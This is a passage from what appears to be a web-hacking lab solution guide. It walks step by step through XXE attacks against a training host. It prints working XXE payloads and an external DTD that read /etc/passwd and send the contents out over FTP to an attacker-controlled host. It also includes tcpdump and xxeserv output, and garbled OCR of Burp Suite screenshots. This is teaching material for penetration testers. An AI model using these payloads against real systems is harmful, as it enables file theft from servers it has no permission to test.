



**Step 2:** Let's check if this new API accepts XML as an input too by converting content type JSON to XML.



Step 3: Let's try to convert using JSON to XML Converter extension - "Content Type Converter":

https://portswigger.net/bappstore/db57ecbe2cb7446292a94aa6181c9278

|                                   |                     | Condito Opidor           |        |                                      |
|-----------------------------------|---------------------|--------------------------|--------|--------------------------------------|
| Go Cancel <   *                   | >   •               | Do an active scan        |        | Target: http://hc.webhacklab.com 🥒 🕐 |
|                                   |                     | Do a passive scan        |        |                                      |
| Request                           |                     | Send to Intruder         | Ctrl+I |                                      |
| Raw Params Headers Hex            |                     | Send to Repeater         | Ctrl+R | h                                    |
|                                   |                     | Send to Sequencer        |        |                                      |
| POST /w2/api/status HTTP/1.1      |                     | Send to Comparer         |        | 2 (IThurston)                        |
| Host: hc.webhacklab.com           | e NT 6 2. Win64. v6 | Send to Decoder          |        | 3 (Obuncu)                           |
| rw:59 0) Gecko/20100101 Kirefox.  | /59 D               | Show reappage is browner |        | html:charset=UTE-8                   |
| Accept:                           | , 35.0              | Show response in browser |        | nemi, charsec-orr o                  |
| text/html application/whtml+wml   | application/xml;g=  | Request in browser       | •      |                                      |
| /*; g=0.8                         | ,                   | Send to NSmap            |        |                                      |
| Accept-Language: en-US, en; g=0.5 |                     | Convert to XML           |        |                                      |
| Accept-Encoding: gzip, deflate    | . 1                 | Convert to JSON          |        |                                      |
| Content-Type: application/json    |                     | Engagement tools         | •      |                                      |
| Cookie: JSESSIONID=AAC8F1FAF835   | F6B827824D019F04B49 |                          | · ·    | -                                    |
| Connection: close                 |                     | Change request method    |        |                                      |
| Upgrade-Insecure-Requests: 1      |                     | Change body encoding     |        |                                      |
| Pragma: no-cache                  |                     | Copy URL                 |        |                                      |
| Cache-Control: no-cache           |                     | Copy as curl command     |        |                                      |
| Content-Length: 73                |                     | Copy to file             |        |                                      |
|                                   |                     | Paste from file          |        |                                      |
| (                                 |                     | Save item                |        |                                      |
| "Object": {                       | -                   |                          |        | -                                    |
| "IP": "IU.I.I.I",                 |                     | Save entire history      |        |                                      |
| "Domain": "test.com"              |                     | Paste URL as request     |        |                                      |
| ,                                 |                     | Add to site map          |        |                                      |
| 7                                 |                     | Convert selection        | ►      |                                      |
|                                   |                     | URL-encode as you type   |        |                                      |
| ? < + > Type a searc              | ch term             | Cut                      | Ctrl+X | Type a search term 0 matches         |
|                                   |                     | Сору                     | Ctrl+C |                                      |
| Ready                             |                     | Paste                    | Ctrl+V | 200 bytes   521 millis               |



**Step 4:** Alternatively, copy the following XML code to Burp repeater and observe that XML request works very well:





**Step 5:** Let us try to retrieve the file using our previous XML payload to read "/etc/passwd" file. However as shown in the response below, no matter what we send to the application the application throws the same output. Hence, we cannot read the "/etc/passwd" file directly.





**Step 6:** In case of utilizing an OOB technique the best way to confirm whether our payload is getting executed or not is through DNS queries. For the below payload we expect to get DNS queries on our authoritative DNS server hosted on "**userX.webhacklab.com**" as shown below.





**Step 7:** As can be seen in our "TCPDump" log we received a DNS resolution query from our victim host for the domain "userX.webhacklab.com" in our case "user7.webhacklab.com" confirming the OOB execution of our XML payload.

| root@Kali:~# tcpdump -n udp port 53 -i any                                                             |
|----------------------------------------------------------------------------------------------------|
| <pre>root@kali:~/tools/VPN# tcpdump -n udp port 53 -i any</pre>                                        |
| tcpdump: verbose output suppressed, use -v or -vv for full protocol decode                             |
| listening on any, link-type LINUX SLL (Linux cooked), capture size 262144 bytes                        |
| 05:52:54.916616 IP 192.168.200.12.15145 > 192.168.4.7.53: 5402+ A? abcd.user7.webhacklab.com. (43)     |
| 05:52:54.916634 IP 192.168.200.12.32237 > 192.168.4.7.53: 45925+ AAAA? abcd.user7.webhacklab.com. (43) |
| 05:52:54.916814 IP 10.0.2.15.9694 > 8.8.8.8.53: 42636+ A? abcd.user7.webhacklab.com. (43)              |
| 05:52:54.916922 IP 10.0.2.15.9694 > 8.8.4.4.53: 42636+ A? abcd.user7.webhacklab.com. (43)              |
| 05:52:54.917014 IP 10.0.2.15.9694 > 1.1.1.1.53: 42636+ A? abcd.user7.webhacklab.com. (43)              |
| 05:52:54.917246 IP 10.0.2.15.1877 > 1.1.1.1.53: 49389+ AAAA? abcd.user7.webhacklab.com. (43)           |



**Step 8:** To read the file, we will have to employ a similar Out-of-Band technique wherein will read the file over an FTP connection as shown below.

Note: Host an external DTD file "ext.dtd" with the following content on your host "192.168.4.X":

```
<!ENTITY % d SYSTEM "file:///etc/passwd">
<!ENTITY % c "<!ENTITY rrr SYSTEM 'ftp://192.168.4.X:2121/%d;'>">
root@kali:~/tools/xxe# cat ext.dtd
<!ENTITY % d SYSTEM "file:///etc/passwd">
<!ENTITY % c "<!ENTITY rrr SYSTEM 'ftp://192.168.4.7:2121/%d;'>">
```

Step 9: Start "XXEFTP" server.

```
root@kali:~/tools/xxe/xxeserv# ./xxeserv -w
```

root@kali:~/tools/xxe/xxeserv# ./xxeserv -w
2020/07/21 16:52:11 [\*] Starting Web Server on 2122 [./]
[\*] Found certificate files in directory. Using these.
2020/07/21 16:52:11 [\*] GO XXE FTP Server - Port: 2121
[\*] UNO Listening...

Step 10: Start python web server to host ext.dtd file.





Step 11: Inject the payload following payload in the XML body of the captured request:

```
<?xml version="1.0" ?>
<!DOCTYPE extdtd [
<!ENTITY % ent SYSTEM "http://192.168.4.X:8000/ext.dtd">
%ent;
%c;
]>
<extdtd>&rrr;</extdtd>
```



**Step 12:** Notice that the "XXEFTP" server received the content of the file "/etc/passwd" as shown

below:





NotSoSecure part of claranet cyber security

## XXE through SAML

Challenge URL: http://topup.webhacklab.com/saml/SAML.aspx

• Exploit SAML XML to perform XXE attack and extract the contents of the file "c:/windows/win.ini" from the host.

#### Solution:

**Step 1:** Initiate the login process in the topup application and select the login method "Sign in with SAML (beta)".

| ۵ | 🛈 🔏 topup.webhacklab.com/Account/Login | ••• | 2 |
|---|----------------------------------------|-----|---|
|   | NOT 50 SECURE                          |     |   |
|   | Log in                                 |     |   |
|   | Email                                  |     |   |
|   | Password                               |     |   |
|   | LOG IN                                 |     |   |
|   | Sign in with SAML (beta)               |     |   |
|   | Forgot Your Password? Forgot Password  |     |   |
|   | Don't have an account? Register        |     |   |



Step 2: Select the "OneLogin" sign in method to proceed with the SAML based login.

